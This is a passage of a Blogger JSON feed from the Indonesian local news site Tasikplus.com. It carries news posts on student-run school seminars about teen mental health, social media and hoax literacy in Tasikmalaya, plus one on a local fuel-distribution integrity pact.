Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peduli Kesehatan Mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unsil Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/s432\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/w640-h310\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara siswa SMAN 8 Kota Tasikmalaya, menyimak antusias paparan pemateri dalam kegiatan seminar digital yang diselenggarakan mahasisiwa Pendidikan Sejarah FKIP Unsil.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerkembangan teknologi digital yang cepat telah mengubah cara individu berinteraksi dan memperoleh informasi. Saat ini, penggunaan media sosial menjadi bagian yang hampir tak terpisahkan dari kehidupan sehari-hari.\u003Cp\u003E\u003C\/p\u003ENamun, perkembangan ini tidak selalu diiringi kesiapan mental penggunanya. Intensitas penggunaan media sosial yang tinggi sering kali berhubungan dengan meningkatnya kecemasan akibat tekanan perbandingan sosial dan tuntutan untuk tampil sempurna. \u003Cbr\u003E\u003Cbr\u003EBerkenaan itu, satu tim mahasiswa Pendidikan Sejarah FKIP Unsil melancarkan edukasi, menyelenggarakan seminar digital bertema “Peduli Kesehatan Mental Remaja di Era Digital”. Pada pelaksanaan kegiatan mereka Jumat akhir pekan November lalu, di SMAN 8 Tasikmalaya \u003Cbr\u003E\u003Cbr\u003ENajwa Amelia Agustina dan Kevin Purnama Ramdhani, dua orang mahasisiwa yang jadi pemateri dalam tim itu mengatakan, di satu sisi era digital membuka ruang bagi berbagai inisiatif positif yang menekankan pentingnya edukasi kesehatan mental. \u003Cbr\u003E\u003Cbr\u003ETapi di banyak kasus, penggunaan media sosial berlebihan dapat memicu stres, kecemasan, hingga menurunkan kepercayaan diri ketika individu merasa harus terus memperoleh validasi digital. Literasi digital dan edukasi penggunaan teknologi sehat sangat dibutuhkan. Ini menjadi kebutuhan mendesak bagi generasi muda. \u003Cbr\u003E\u003Cbr\u003EPenuh pesan edukasi di depan pelajar SMAN 8 Kota Tasik, para mahasiswa meyakinkan peluang dan tangan bersosial media. Mereka halnya mengutip hasil penelitian Keles dkk. (2020). Ada korelasi signifikan antara penggunaan media sosial yang berlebihan dan gejala depresi, anxiety, serta distres psikologis. \u003Cbr\u003E\u003Cbr\u003EDiungkapkan juga, media sosial di zaman sekarang seperti menjadi etalase kehidupan di mana orang-orang sibuk menampilkan gaya hidup mereka yang sering tidak realistis karena penggunaan filter, edit foto, dan tren visual. \u003Cbr\u003E\u003Cbr\u003ENamun, meski menimbulkan dampak-dampak negatif, tren media sosial juga dapat berdampak positif jika digunakan dengan cara yang baik dan benar. Halnya saat digunakan untuk membagikan pengalaman, membangun hubungan sosial, serta untuk mendapatkan dukungan emosional. \u003Cbr\u003E\u003Cbr\u003EPuluhan siswa mengikuti seminar tampak penuh antusias. Pada sesi lain ada tanya jawab yang membuat hidup pertemuan mahasiswa dengan pelajar ini. Mereka juga menawarkan opsi baik di tengah keakraban hidup dengan gadget dan sosmed. \u003Cbr\u003E\u003Cbr\u003EBeberapa cara untuk tetap menjaga kesehatan mental halnya dengan membatasi waktu yang dihabiskan untuk bermain perangkat elektronik, mencoba \"digital detox\" atau menghilangkan perangkat elektronik sesekali. \u003Cbr\u003E\u003Cbr\u003ELebih sering berinteraksi secara langsung, dan meningkatkan literasi digital supaya lebih kritis saat melihat informasi dan tidak terpengaruh oleh berita palsu atau perbandingan sosial.\u0026nbsp;\u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3326734384442871392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-kesehatan-mental-remaja-di-era.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3326734384442871392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3326734384442871392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-kesehatan-mental-remaja-di-era.html","title":"Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/s72-w640-h310-c\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5336129526569686513"},"published":{"$t":"2025-12-05T10:07:00.006+07:00"},"updated":{"$t":"2025-12-05T10:51:58.178+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiswana Migas Priatim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaga Sumber Energi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pertamina depot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/s1600\/kgtn%20hiswana.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/w640-h286\/kgtn%20hiswana.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPejabat Asisten Setda Kota Tasikmalaya, Hanafi, mewakili wali kota membubuhkan pertama kali tanda tangan pada Pakta Integritas, disusul yang lainnya di acara konsolidasi \"Jaga Energi Bersama Elemen Masyarakat\".\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengonsolidasikan komitmen jaga distribusi BBM secara optimal, Rabu (3\/12\/25) siang lalu, di Kota Tasikmalaya berlangsung pertemuan berbagai komponen terlibat dalam penyaluran dan pengawasan sumber energi itu ke masyarakat.\u003Cp\u003E\u003C\/p\u003E\u003Cbr\u003EPertemuan di satu ruang rumah makan di Jl Yudanegara Kota Tasikmalaya ini bertema “Jaga Energi Bersama Elemen Masyarakat”. Memotori kegiatan pertemuan, DPC Hiswana Migas Priangan Timur (Priatim). Puncak pertemuan atau konsolidasi menyepakati satu pakta integritas. \u003Cbr\u003E\u003Cbr\u003EHadir dalam acara pejabat yang mewakili wali kota Tasikmalaya, jajaran Forkopimda, pimpinan Dinas Perindag, pengurus organisasi kemasyarakatan dan pemuda (OKP), organisasi mahasiswa, perwakilan pengelola SPBU, dll. \u003Cbr\u003E\u003Cbr\u003E“Seperti tadi sudah disaksikan, kita menyepakati terbitnya Pakta Integritas. Motivasi kita untuk sama-sama jaga wilayah Priatim ini. Dan, di pihak kita bertekad untuk senantiasa menjaga kualitas serta kuantitas BBM ini di mayarakat”, ungkap Sales Branch Manager IV Fuel Bandung, BBM Wilayah Priangan Timur, Faishal Fahd, di sela seusai pertemuan.\u003Cbr\u003E\u003Cbr\u003EPada sesi sebelumnya dalam acara, perwakilan dari  Pertamina Depot Tasikmalaya menguraikan bahwa selama ini kedatangan BBM ke wilayah Priatim dari Cilacap Jateng melalui saluran pipa. Proses pengecekan sejak datang di Tasikmalaya di Bak-bak pendam  Pertamina mulai dilakukan. Lalu, saat BBM sudah dalam tangki kendaraan, di situ juga ada cek mutu lagi.\u003Cbr\u003E\u003Cbr\u003EDi antara pernyataan seperti terkorelasi dengan satu kejadian di Kota Tasikmalaya beberapa hari sebelumnya, ada SPBU yang kedapatan tercampur air di kendaraan warga. Lalu, operasional SPBU langsung dihentikan.\u003Cbr\u003E\u003Cbr\u003EKeterangan lainnya, jelang tibanya momen Natal 2025 dan pergantian tahun baru 2026 menjadi bagian perhatian Pertamina, untuk memenuhi kenaikan konsumsi BBM. Bahkan optimalisasi pelayanan sampai pada penyiapan tim motoris.\u003Cbr\u003E\u003Cbr\u003EPetugas motoris ini akan \u003Ci\u003Emobile\u003C\/i\u003E jika ada pengendaran yang kehabisan BBM. Mereka ditempatkan di beberapa titik, mulia di kawasan Gentong, di wilayah Salawu. Ada juga ruas jalan di Ciamis dekat kawasan Cikoneng. Kemudian di kawasan wisata Pangandaran.\u003Cbr\u003E\u003Cbr\u003EPejabat asisten Setda Kota Tasikmalaya, Hanafi SH MH yang mewakili wali kota Tasikmalaya, menyampaikan pesan kepala daerah. Pemerintah Kota Tasikmalaya, cukup menyambut, mengapresiasi tekad berbagai elemen untuk mendukung lancarnya aktivitas masyarakat.\u003Cbr\u003E\u003Cbr\u003E Wali kota mengajak segenap jajaran untuk terus melakukan sinergi, memenuhi segala pelayanan yang dibutuhkan masyarakat. Termasuk dalam beberapa hari belakangan dengan intensitas hujan yang banyak mengguyur,berpotensi banjir dan pohon tumbang, ini hal yang cukup perlu perhatian. OPD teknis di pemkot sudah melancarkan langkah-langkah yang diperlukan mendapat dukungan dari lintas sektor. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5336129526569686513\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/dituankan-dalam-pakta-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5336129526569686513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5336129526569686513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/dituankan-dalam-pakta-integritas.html","title":"Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/s72-w640-h286-c\/kgtn%20hiswana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-133847105991682357"},"published":{"$t":"2025-12-05T09:54:00.001+07:00"},"updated":{"$t":"2025-12-05T10:48:01.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Hoaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMP KHZ Musthafa Sukamanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unsil Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Edukasi Hoaks dan Misinformasi Mahasiswa Unsil di SMP KHZ Musthafa Sukamanah"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/s1280\/SMP%20KH%20Musthafa.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/w640-h360\/SMP%20KH%20Musthafa.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPenyelenggara kegiatan, mahasiswa Pendidikan Sejarah Unsil, mendokumentasikan kegiatan selepas acara dengan berfoto bersama bareng pelajar peserta di ruangan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMembekali siswa keterampilan literasi digital, mahasiswa  Universitas Siliwangi (Unsil) menyelenggarakan seminar edukasi bertajuk \"Bekali Siswa Hadapi Era Digital: Edukasi Hoaks dan Misinformasi\". Kegiatan itu, Sabtu akhir pekan November 2025, di SMP KHZ Musthafa Sukamanah, Tasikmalaya.\u003C\/p\u003E\u003Cbr\u003EMengemuka dalam kegiatan, tim mahasiswa program studi Pendidikan Sejarah FKIP ini bermaksud menyiapkan pelajar menghadapi tantangan hoaks dan misinformasi era digital yang semakin marak seiring perkembangan teknologi informasi. \u003Cbr\u003E\u003Cbr\u003EDi era digital, informasi menyebar dengan cepat melalui media sosial, aplikasi pesan singkat dan platform digital lainnya. Kemudahan akses ini tidak selalu diikuti kemampuan masyarakat terutama remaja dan pelajar untuk menilai kebenaran suatu informasi. \u003Cbr\u003E\u003Cbr\u003EHal tersebut menyebabkan hoaks, misinformasi, dan disinformasi tumbuh subur di tengah masyarakat. Karena itu, edukasi mengenai hoaks, menurut mahasiswa ini, menjadi bagian penting dari proses pembelajaran di era digital. \u003Cbr\u003E\u003Cbr\u003EDalam edukasi, para siswa diajarkan lebih kritis kala menerima informasi, mengenali ciri-ciri konten menyesatkan, serta membiasakan mereka melakukan verifikasi sebelum menyebarkan sesuatu. \u003Cbr\u003E\u003Cbr\u003EPenyelenggara juga mengarahkan program edukasi mampu meningkatkan kesadaran siswa terhadap bahaya sosial yang dapat timbul akibat penyebaran informasi palsu, sekaligus memperkuat perilaku bertanggung jawab di ruang digital. \u003Cbr\u003E\u003Cbr\u003EUpaya penguatan literasi digital ini mereka kaitkan juga dengan beberapa tujuan dalam Sustainable Development Goals (SDGs), khususnya SDG 4 (Pendidikan Berkualitas), SDG 5 (Kesetaraan Gender), dan SDG 16 (Perdamaian, Keadilan, dan Institusi yang Kuat). \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/133847105991682357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-hoaks-dan-misinformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/133847105991682357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/133847105991682357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-hoaks-dan-misinformasi.html","title":"Edukasi Hoaks dan Misinformasi Mahasiswa Unsil di SMP KHZ Musthafa Sukamanah"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/s72-w640-h360-c\/SMP%20KH%20Musthafa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8739142396831067942"},"published":{"$t":"2025-11-30T22:12:00.004+07:00"},"updated":{"$t":"2025-12-01T06:21:57.658+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandrung Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kawal Kesehatan Mentall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literasi Teknologi Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMP Plus Nashrul Haq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kegiatan Pacu Literasi Teknologi Informasi di SMP Plus Nashrul Haq: Kawal Kesehatan Mental di Era Digital"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DIdjtrKSjr1sJt6l7qnO_5y4T6rPneoGKTd2ygBA47RvdjzF2mmHwebtnSrQqBX1mJnjWQ-dD6FzfV6LRfE-4ng0XY_xF205SbccHRZSRDxBKfZmaJBD9LDLX7FztiwySK9MaFxqFyPw-KjUHEKE68uMhSQG-iOcx2f5yoikz8bjOvpxRkksdke80CA\/s1279\/IMG-20251130-WA0023.jpg\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DIdjtrKSjr1sJt6l7qnO_5y4T6rPneoGKTd2ygBA47RvdjzF2mmHwebtnSrQqBX1mJnjWQ-dD6FzfV6LRfE-4ng0XY_xF205SbccHRZSRDxBKfZmaJBD9LDLX7FztiwySK9MaFxqFyPw-KjUHEKE68uMhSQG-iOcx2f5yoikz8bjOvpxRkksdke80CA\/w640-h310\/IMG-20251130-WA0023.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara siswa SMP Plus Nashrul Haq, Sabtu (29\/11\/250, mendapat bimbingan edukasi bertema Literasi Teknologi Informasi. Mereka mendapat pencerahan bagaimana berinteraksi media sosial sehat dari penyelenggara, mahasiswa Pendidikan Sejarah FKIP Unsil.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETurut meningkatkan pemahaman pentingnya jaga kesehatan mental di era intens interaksi media sosial. Mahasiswa program studi Pendidikan Sejarah FKIP Unsil Tasikmalaya, memberikan bimbingan bermedia sosial sehat bagi kalangan remaja atau pelajar.\u003C\/p\u003EKegiatan edukasi itu bertema “Literasi Teknologi Informasi: Kesehatan Mental di Era Digital”. Dilancarkan beberapa orang mahasiswa Pendidkan Sejarah dalam satu tim. Pada pelaksanaan sosialisasi itu Sabtu (29\/11\/25), di satu ruang kelas di SMP Plus Nashrul Haq. \u003Cbr\u003E\u003Cbr\u003EPara siswa dari tiga angkatan di SMP Plus Nashrul Haq asal kelas 7, 8, 9, mengambil bagian dalam kegiatan. Alif Ilyasa dan Rafi Naufal Farisi, dua orang di antaranya jadi pemateri dalam kegiatan. Sepanjang pemaparan materi, mereka terus tekankan pentingnya pelajar memahami cara menjaga keseimbangan emosi dan perilaku dalam berinteraksi di dunia digital. \u003Cbr\u003E\u003Cbr\u003EMateri yang dikemukakan antara lain, pengenalan kesehatan mental digital dan keterkaitannya dengan SDGs. Sosialisasi berupa penyuluhan itu berfokus mengantarkan bagaimana remaja dapat mengelola diri dengan baik ketika menghadapi arus informasi yang sangat cepat. \u003Cbr\u003E\u003Cbr\u003EMateri edukasi diselaraskan dengan beberapa poin penting dari Tujuan Pembangunan Berkelanjutan (SDGs), dimulai SDG 3 (Kehidupan Sehat dan Sejahtera): Penyuluhan mengajak siswa memahami risiko stres, kecemasan, dan kelelahan mental yang dapat muncul akibat penggunaan media sosial yang tidak terkontrol. \u003Cbr\u003E\u003Cbr\u003ESDG 4 (Pendidikan Berkualitas): Memberikan penguatan literasi teknologi informasi agar siswa mampu menggunakan media digital untuk tujuan positif dan pembelajaran. \u003Cbr\u003E\u003Cbr\u003ESDG 16 (Perdamaian, Keadilan, dan Keamanan Digital): Menekankan pentingnya etika digital, keamanan data pribadi, serta pencegahan tindakan seperti cyberbullying maupun interaksi negatif lainnya di ruang digital. \u003Cbr\u003E\u003Cbr\u003EPada bagian lain pemaparan berisi pengenalan atau penjelasan bahwa media sosial tidak hanya berdampak pada pola interaksi, tetapi juga dapat memengaruhi kondisi emosional seseorang. Karena itu, penting bagi remaja untuk memahami cara menjaga batasan dan keseimbangan antara kehidupan digital dan kehidupan nyata. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMateri interaktif dan respons siswa\u003C\/b\u003E\u003Cbr\u003EKegiatan penyuluhan di sesi berikutnya berlangsung interaktif. Halnya dalam penjelasan mengenai faktor-faktor yang memengaruhi kesehatan mental saat bersosial media, seperti intensitas penggunaan, paparan konten negatif, kecenderungan melakukan perbandingan sosial, serta pengaruh komentar atau interaksi dengan pengguna lain. \u003Cbr\u003E\u003Cbr\u003EPemateri juga menekankan bahwa media sosial dapat memberikan manfaat positif seperti menambah wawasan dan memperluas relasi, tetapi juga berpotensi menimbulkan dampak negatif seperti stres, FOMO, gangguan tidur, dan penurunan rasa percaya diri apabila digunakan tanpa kendali. \u003Cbr\u003E\u003Cbr\u003ESiswa terlihat sangat antusias selama kegiatan berlangsung. Hampir seluruh peserta menunjukkan perhatian dan respons aktif ketika materi disampaikan. Pada sesi tanya jawab, terdapat tiga siswa di antaranya yang mengajukan pertanyaan berkaitan dengan cara mengurangi kecanduan media sosial, bagaimana menghadapi komentar negatif, serta bagaimana mengatur waktu agar penggunaan media sosial tidak mengganggu belajar maupun istirahat. \u003Cbr\u003E\u003Cbr\u003EMasih di sesi itu, pemateri mengajak para siswa memahami pentingnya membatasi waktu penggunaan media sosial, mengelola emosi ketika berinteraksi secara digital, memilih konten yang bermanfaat, dan memperkuat hubungan sosial di dunia nyata. Pemateri pun mengarahkan para siswa membangun kebiasaan digital yang sehat hingga kemampuan untuk mengenali risiko yang dapat memengaruhi kesehatan mental remaja. \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8739142396831067942\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kegiatan-pacu-literasi-teknologi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8739142396831067942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8739142396831067942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kegiatan-pacu-literasi-teknologi.html","title":"Kegiatan Pacu Literasi Teknologi Informasi di SMP Plus Nashrul Haq: Kawal Kesehatan Mental di Era 